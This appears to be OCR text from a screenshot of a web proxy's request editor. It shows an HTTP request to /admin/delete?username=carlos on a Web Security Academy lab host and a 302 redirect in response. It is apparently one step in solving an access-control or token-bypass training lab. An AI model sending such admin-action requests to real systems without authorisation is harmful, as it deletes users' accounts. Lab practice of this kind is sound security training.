 Send Cancel < > Target: https://0ab400a203a09c0fc1010de300010050.web-secur
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host:
0ab400a203a09c0fc1010de300010050.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0ab400a203a09c0fc1010de300010050.web-security-acade
my.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6